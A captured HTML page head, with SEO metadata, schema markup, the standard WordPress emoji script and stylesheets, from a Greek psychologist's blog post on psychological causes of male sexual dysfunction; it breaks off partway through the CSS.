

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nikosvamvakaris.gr/%CF%83%CE%B5%CE%BE%CE%BF%CF%85%CE%B1%CE%BB%CE%B9%CE%BA%CE%AD%CF%82-%CE%B4%CE%B9%CE%B1%CF%84%CE%B1%CF%81%CE%B1%CF%87%CE%AD%CF%82-%CF%83%CE%B5-%CE%AC%CE%BD%CE%B4%CF%81%CE%B5%CF%82-%CF%88%CF%85%CF%87/
body_size: 20775
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="el" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#036272"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Σεξουαλικές Διαταραχές σε Άνδρες: Ψυχολογικοί παράγοντες - Νίκος Βαμβακάρης, Μ.Α. | Ψυχολόγος</title>

		<!-- All in One SEO 4.5.6 - aioseo.com -->
		<meta name="description" content="Πάρα πολλοί άντρες στις μέρες μας υποφέρουν από σεξουαλικές διαταραχές οι οποίες οφείλονται σε ψυχολογικούς παράγοντες. Ύστερα από τις απαραίτητες εξετάσεις, πάντοτε σε συνεννόηση με τον γιατρό ανδρολόγο-ουρολόγο και εφόσον αποκλειστεί πρώτα το ενδεχόμενο κάποιου οργανικού προβλήματος, σεξουαλικές διαταραχές όπως στυτική δυσλειτουργία, πρόωρη εκσπερμάτιση, αλλά και η ανεσταλμένη εκσπερμάτιση παρατηρείται να έχουν ψυχολογικό υπόβαθρο ." />
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://nikosvamvakaris.gr/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ad%cf%82-%cf%83%ce%b5-%ce%ac%ce%bd%ce%b4%cf%81%ce%b5%cf%82-%cf%88%cf%85%cf%87/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.6" />
		<meta property="og:locale" content="el_GR" />
		<meta property="og:site_name" content="Νίκος Βαμβακάρης, Μ.Α. |  Ψυχολόγος - Συμβουλευτική, Ψυχοθεραπεία, και Προσωπική Ανάπτυξη" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Σεξουαλικές Διαταραχές σε Άνδρες: Ψυχολογικοί παράγοντες - Νίκος Βαμβακάρης, Μ.Α. | Ψυχολόγος" />
		<meta property="og:description" content="Πάρα πολλοί άντρες στις μέρες μας υποφέρουν από σεξουαλικές διαταραχές οι οποίες οφείλονται σε ψυχολογικούς παράγοντες. Ύστερα από τις απαραίτητες εξετάσεις, πάντοτε σε συνεννόηση με τον γιατρό ανδρολόγο-ουρολόγο και εφόσον αποκλειστεί πρώτα το ενδεχόμενο κάποιου οργανικού προβλήματος, σεξουαλικές διαταραχές όπως στυτική δυσλειτουργία, πρόωρη εκσπερμάτιση, αλλά και η ανεσταλμένη εκσπερμάτιση παρατηρείται να έχουν ψυχολογικό υπόβαθρο ." />
		<meta property="og:url" content="https://nikosvamvakaris.gr/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ad%cf%82-%cf%83%ce%b5-%ce%ac%ce%bd%ce%b4%cf%81%ce%b5%cf%82-%cf%88%cf%85%cf%87/" />
		<meta property="article:published_time" content="2020-10-06T14:24:58+00:00" />
		<meta property="article:modified_time" content="2020-10-06T14:24:58+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Σεξουαλικές Διαταραχές σε Άνδρες: Ψυχολογικοί παράγοντες - Νίκος Βαμβακάρης, Μ.Α. | Ψυχολόγος" />
		<meta name="twitter:description" content="Πάρα πολλοί άντρες στις μέρες μας υποφέρουν από σεξουαλικές διαταραχές οι οποίες οφείλονται σε ψυχολογικούς παράγοντες. Ύστερα από τις απαραίτητες εξετάσεις, πάντοτε σε συνεννόηση με τον γιατρό ανδρολόγο-ουρολόγο και εφόσον αποκλειστεί πρώτα το ενδεχόμενο κάποιου οργανικού προβλήματος, σεξουαλικές διαταραχές όπως στυτική δυσλειτουργία, πρόωρη εκσπερμάτιση, αλλά και η ανεσταλμένη εκσπερμάτιση παρατηρείται να έχουν ψυχολογικό υπόβαθρο ." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/nikosvamvakaris.gr\/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ad%cf%82-%cf%83%ce%b5-%ce%ac%ce%bd%ce%b4%cf%81%ce%b5%cf%82-%cf%88%cf%85%cf%87\/#blogposting","name":"\u03a3\u03b5\u03be\u03bf\u03c5\u03b1\u03bb\u03b9\u03ba\u03ad\u03c2 \u0394\u03b9\u03b1\u03c4\u03b1\u03c1\u03b1\u03c7\u03ad\u03c2 \u03c3\u03b5 \u0386\u03bd\u03b4\u03c1\u03b5\u03c2: \u03a8\u03c5\u03c7\u03bf\u03bb\u03bf\u03b3\u03b9\u03ba\u03bf\u03af \u03c0\u03b1\u03c1\u03ac\u03b3\u03bf\u03bd\u03c4\u03b5\u03c2 - \u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2","headline":"\u03a3\u03b5\u03be\u03bf\u03c5\u03b1\u03bb\u03b9\u03ba\u03ad\u03c2 \u0394\u03b9\u03b1\u03c4\u03b1\u03c1\u03b1\u03c7\u03ad\u03c2 \u03c3\u03b5 \u0386\u03bd\u03b4\u03c1\u03b5\u03c2: \u03a8\u03c5\u03c7\u03bf\u03bb\u03bf\u03b3\u03b9\u03ba\u03bf\u03af \u03c0\u03b1\u03c1\u03ac\u03b3\u03bf\u03bd\u03c4\u03b5\u03c2","author":{"@id":"https:\/\/nikosvamvakaris.gr\/author\/nick\/#author"},"publisher":{"@id":"https:\/\/nikosvamvakaris.gr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2020\/10\/\u03c3\u03b5\u03be\u03bf\u03c5\u03b1\u03bb\u03b9\u03ba\u03ad\u03c2-\u03b4\u03b9\u03b1\u03c4\u03b1\u03c1\u03b1\u03c7\u03ad\u03c2.jpeg","width":400,"height":331},"datePublished":"2020-10-06T17:24:58+03:00","dateModified":"2020-10-06T17:24:58+03:00","inLanguage":"el","mainEntityOfPage":{"@id":"https:\/\/nikosvamvakaris.gr\/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ad%cf%82-%cf%83%ce%b5-%ce%ac%ce%bd%ce%b4%cf%81%ce%b5%cf%82-%cf%88%cf%85%cf%87\/#webpage"},"isPartOf":{"@id":"https:\/\/nikosvamvakaris.gr\/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ad%cf%82-%cf%83%ce%b5-%ce%ac%ce%bd%ce%b4%cf%81%ce%b5%cf%82-%cf%88%cf%85%cf%87\/#webpage"},"articleSection":"\u03a3\u03b5\u03be\u03bf\u03c5\u03b1\u03bb\u03b9\u03ba\u03ae \u03b4\u03b9\u03b1\u03c4\u03b1\u03c1\u03b1\u03c7\u03ae, \u03b1\u03c5\u03c4\u03bf\u03b5\u03ba\u03c4\u03af\u03bc\u03b7\u03c3\u03b7, \u03c3\u03b5\u03be, \u03c8\u03c5\u03c7\u03bf\u03b3\u03b5\u03bd\u03b5\u03af\u03c2 \u03c0\u03b1\u03c1\u03ac\u03b3\u03bf\u03bd\u03c4\u03b5\u03c2, \u03c8\u03c5\u03c7\u03bf\u03bb\u03bf\u03b3\u03af\u03b1, \u03a8\u03c5\u03c7\u03bf\u03bb\u03bf\u03b3\u03b9\u03ba\u03bf\u03af \u03c0\u03b1\u03c1\u03ac\u03b3\u03bf\u03bd\u03c4\u03b5\u03c2"},{"@type":"BreadcrumbList","@id":"https:\/\/nikosvamvakaris.gr\/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ad%cf%82-%cf%83%ce%b5-%ce%ac%ce%bd%ce%b4%cf%81%ce%b5%cf%82-%cf%88%cf%85%cf%87\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nikosvamvakaris.gr\/#listItem","position":1,"name":"Home","item":"https:\/\/nikosvamvakaris.gr\/","nextItem":"https:\/\/nikosvamvakaris.gr\/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ad%cf%82-%cf%83%ce%b5-%ce%ac%ce%bd%ce%b4%cf%81%ce%b5%cf%82-%cf%88%cf%85%cf%87\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nikosvamvakaris.gr\/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ad%cf%82-%cf%83%ce%b5-%ce%ac%ce%bd%ce%b4%cf%81%ce%b5%cf%82-%cf%88%cf%85%cf%87\/#listItem","position":2,"name":"\u03a3\u03b5\u03be\u03bf\u03c5\u03b1\u03bb\u03b9\u03ba\u03ad\u03c2 \u0394\u03b9\u03b1\u03c4\u03b1\u03c1\u03b1\u03c7\u03ad\u03c2 \u03c3\u03b5 \u0386\u03bd\u03b4\u03c1\u03b5\u03c2: \u03a8\u03c5\u03c7\u03bf\u03bb\u03bf\u03b3\u03b9\u03ba\u03bf\u03af \u03c0\u03b1\u03c1\u03ac\u03b3\u03bf\u03bd\u03c4\u03b5\u03c2","previousItem":"https:\/\/nikosvamvakaris.gr\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/nikosvamvakaris.gr\/#organization","name":"\u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u00a0\u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2","url":"https:\/\/nikosvamvakaris.gr\/"},{"@type":"Person","@id":"https:\/\/nikosvamvakaris.gr\/author\/nick\/#author","url":"https:\/\/nikosvamvakaris.gr\/author\/nick\/","name":"\u039d\u03b9\u03ba\u03cc\u03bb\u03b1\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2","image":{"@type":"ImageObject","@id":"https:\/\/nikosvamvakaris.gr\/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ad%cf%82-%cf%83%ce%b5-%ce%ac%ce%bd%ce%b4%cf%81%ce%b5%cf%82-%cf%88%cf%85%cf%87\/#authorImage","url":"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2020\/10\/unnamed-2-150x150.jpg","width":96,"height":96,"caption":"\u039d\u03b9\u03ba\u03cc\u03bb\u03b1\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2"}},{"@type":"WebPage","@id":"https:\/\/nikosvamvakaris.gr\/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ad%cf%82-%cf%83%ce%b5-%ce%ac%ce%bd%ce%b4%cf%81%ce%b5%cf%82-%cf%88%cf%85%cf%87\/#webpage","url":"https:\/\/nikosvamvakaris.gr\/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ad%cf%82-%cf%83%ce%b5-%ce%ac%ce%bd%ce%b4%cf%81%ce%b5%cf%82-%cf%88%cf%85%cf%87\/","name":"\u03a3\u03b5\u03be\u03bf\u03c5\u03b1\u03bb\u03b9\u03ba\u03ad\u03c2 \u0394\u03b9\u03b1\u03c4\u03b1\u03c1\u03b1\u03c7\u03ad\u03c2 \u03c3\u03b5 \u0386\u03bd\u03b4\u03c1\u03b5\u03c2: \u03a8\u03c5\u03c7\u03bf\u03bb\u03bf\u03b3\u03b9\u03ba\u03bf\u03af \u03c0\u03b1\u03c1\u03ac\u03b3\u03bf\u03bd\u03c4\u03b5\u03c2 - \u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2","description":"\u03a0\u03ac\u03c1\u03b1 \u03c0\u03bf\u03bb\u03bb\u03bf\u03af \u03ac\u03bd\u03c4\u03c1\u03b5\u03c2 \u03c3\u03c4\u03b9\u03c2 \u03bc\u03ad\u03c1\u03b5\u03c2 \u03bc\u03b1\u03c2 \u03c5\u03c0\u03bf\u03c6\u03ad\u03c1\u03bf\u03c5\u03bd \u03b1\u03c0\u03cc \u03c3\u03b5\u03be\u03bf\u03c5\u03b1\u03bb\u03b9\u03ba\u03ad\u03c2 \u03b4\u03b9\u03b1\u03c4\u03b1\u03c1\u03b1\u03c7\u03ad\u03c2 \u03bf\u03b9 \u03bf\u03c0\u03bf\u03af\u03b5\u03c2 \u03bf\u03c6\u03b5\u03af\u03bb\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03b5 \u03c8\u03c5\u03c7\u03bf\u03bb\u03bf\u03b3\u03b9\u03ba\u03bf\u03cd\u03c2 \u03c0\u03b1\u03c1\u03ac\u03b3\u03bf\u03bd\u03c4\u03b5\u03c2. \u038e\u03c3\u03c4\u03b5\u03c1\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b5\u03c2 \u03b5\u03be\u03b5\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2, \u03c0\u03ac\u03bd\u03c4\u03bf\u03c4\u03b5 \u03c3\u03b5 \u03c3\u03c5\u03bd\u03b5\u03bd\u03bd\u03cc\u03b7\u03c3\u03b7 \u03bc\u03b5 \u03c4\u03bf\u03bd \u03b3\u03b9\u03b1\u03c4\u03c1\u03cc \u03b1\u03bd\u03b4\u03c1\u03bf\u03bb\u03cc\u03b3\u03bf-\u03bf\u03c5\u03c1\u03bf\u03bb\u03cc\u03b3\u03bf \u03ba\u03b1\u03b9 \u03b5\u03c6\u03cc\u03c3\u03bf\u03bd \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03c4\u03b5\u03af \u03c0\u03c1\u03ce\u03c4\u03b1 \u03c4\u03bf \u03b5\u03bd\u03b4\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03ba\u03ac\u03c0\u03bf\u03b9\u03bf\u03c5 \u03bf\u03c1\u03b3\u03b1\u03bd\u03b9\u03ba\u03bf\u03cd \u03c0\u03c1\u03bf\u03b2\u03bb\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2, \u03c3\u03b5\u03be\u03bf\u03c5\u03b1\u03bb\u03b9\u03ba\u03ad\u03c2 \u03b4\u03b9\u03b1\u03c4\u03b1\u03c1\u03b1\u03c7\u03ad\u03c2 \u03cc\u03c0\u03c9\u03c2 \u03c3\u03c4\u03c5\u03c4\u03b9\u03ba\u03ae \u03b4\u03c5\u03c3\u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1, \u03c0\u03c1\u03cc\u03c9\u03c1\u03b7 \u03b5\u03ba\u03c3\u03c0\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03c3\u03b7, \u03b1\u03bb\u03bb\u03ac \u03ba\u03b1\u03b9 \u03b7 \u03b1\u03bd\u03b5\u03c3\u03c4\u03b1\u03bb\u03bc\u03ad\u03bd\u03b7 \u03b5\u03ba\u03c3\u03c0\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03c4\u03b7\u03c1\u03b5\u03af\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03ad\u03c7\u03bf\u03c5\u03bd \u03c8\u03c5\u03c7\u03bf\u03bb\u03bf\u03b3\u03b9\u03ba\u03cc \u03c5\u03c0\u03cc\u03b2\u03b1\u03b8\u03c1\u03bf .","inLanguage":"el","isPartOf":{"@id":"https:\/\/nikosvamvakaris.gr\/#website"},"breadcrumb":{"@id":"https:\/\/nikosvamvakaris.gr\/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ad%cf%82-%cf%83%ce%b5-%ce%ac%ce%bd%ce%b4%cf%81%ce%b5%cf%82-%cf%88%cf%85%cf%87\/#breadcrumblist"},"author":{"@id":"https:\/\/nikosvamvakaris.gr\/author\/nick\/#author"},"creator":{"@id":"https:\/\/nikosvamvakaris.gr\/author\/nick\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2020\/10\/\u03c3\u03b5\u03be\u03bf\u03c5\u03b1\u03bb\u03b9\u03ba\u03ad\u03c2-\u03b4\u03b9\u03b1\u03c4\u03b1\u03c1\u03b1\u03c7\u03ad\u03c2.jpeg","@id":"https:\/\/nikosvamvakaris.gr\/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ad%cf%82-%cf%83%ce%b5-%ce%ac%ce%bd%ce%b4%cf%81%ce%b5%cf%82-%cf%88%cf%85%cf%87\/#mainImage","width":400,"height":331},"primaryImageOfPage":{"@id":"https:\/\/nikosvamvakaris.gr\/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ad%cf%82-%cf%83%ce%b5-%ce%ac%ce%bd%ce%b4%cf%81%ce%b5%cf%82-%cf%88%cf%85%cf%87\/#mainImage"},"datePublished":"2020-10-06T17:24:58+03:00","dateModified":"2020-10-06T17:24:58+03:00"},{"@type":"WebSite","@id":"https:\/\/nikosvamvakaris.gr\/#website","url":"https:\/\/nikosvamvakaris.gr\/","name":"\u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u00a0\u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2","description":"\u03a3\u03c5\u03bc\u03b2\u03bf\u03c5\u03bb\u03b5\u03c5\u03c4\u03b9\u03ba\u03ae, \u03a8\u03c5\u03c7\u03bf\u03b8\u03b5\u03c1\u03b1\u03c0\u03b5\u03af\u03b1, \u03ba\u03b1\u03b9 \u03a0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ae \u0391\u03bd\u03ac\u03c0\u03c4\u03c5\u03be\u03b7","inLanguage":"el","publisher":{"@id":"https:\/\/nikosvamvakaris.gr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Νίκος Βαμβακάρης, Μ.Α. |  Ψυχολόγος" href="https://nikosvamvakaris.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Νίκος Βαμβακάρης, Μ.Α. |  Ψυχολόγος" href="https://nikosvamvakaris.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Νίκος Βαμβακάρης, Μ.Α. |  Ψυχολόγος &raquo; Σεξουαλικές Διαταραχές σε Άνδρες: Ψυχολογικοί παράγοντες" href="https://nikosvamvakaris.gr/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ad%cf%82-%cf%83%ce%b5-%ce%ac%ce%bd%ce%b4%cf%81%ce%b5%cf%82-%cf%88%cf%85%cf%87/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nikosvamvakaris.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sgr_main-css' href='https://nikosvamvakaris.gr/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1629121565' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nikosvamvakaris.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote 